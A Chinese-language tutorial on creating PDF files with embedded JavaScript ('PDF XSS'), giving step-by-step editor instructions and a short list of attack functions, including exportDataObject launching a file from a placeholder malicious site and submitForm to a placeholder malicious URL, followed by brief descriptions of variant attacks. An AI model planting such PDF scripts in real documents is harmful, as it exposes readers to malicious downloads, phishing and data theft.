工具地址

https://www.xunjiepdf.com/editor制作教程



进入工具,依次点击文件 -> 新建文档 -> 从空白页





然后再次点击文件 -> 文档属性



点击JavaScript -> 添加

在编辑器中添加如下代码:

app.alert("TNT");



保存后即可在浏览器中看到弹窗

常用的JavaScript注入攻击函数

通过弹出恶意警告框来干扰用户或欺骗用户

app.alert("恶意代码");通过导出数据对象来触发恶意文件的下载或执行

this.exportDataObject({ cName: "恶意文件", nLaunch: 2, cDIPath: "http://恶意网站/恶意文件" });通过提交表单来触发恶意脚本的执行

this.submitForm({ cURL: "http://恶意网站/恶意脚本" });变种漏洞的总结

除了基本的PDF XSS,还存在一些变种漏洞,下面是关于这些变种漏洞的总结:

- JavaScript注入

这种变种漏洞利用PDF文件中的JavaScript功能,攻击者可以将恶意的JavaScript代码嵌入到PDF文件中,当用户打开PDF文件时,恶意脚本会被执行。这种漏洞可以用于执行各种恶意操作,如窃取用户的敏感信息、修改用户的数据等。 - PDF链接跳转

这种变种漏洞利用PDF文件中的链接跳转功能,攻击者可以在PDF文件中创建一个看似正常的链接,但实际上是指向一个恶意网站的链接。当用户点击这个链接时,会被重定向到恶意网站,从而可能遭受钓鱼攻击或下载恶意软件。 - PDF表单攻击

这种变种漏洞利用PDF文件中的表单功能,攻击者可以在PDF文件中创建一个看似正常的表单,但实际上其中的字段可能包含恶意脚本代码。当用户填写表单并提交时,恶意脚本会被执行,从而可能导致数据泄露或其他恶意操作。 - PDF文件解析漏洞

这种变种漏洞利用PDF阅读器的解析漏洞,攻击者可以通过构造特定的PDF文件,利用解析漏洞来执行恶意操作。这种漏洞通常需要PDF阅读器的相关软件供应商发布安全补丁来修复。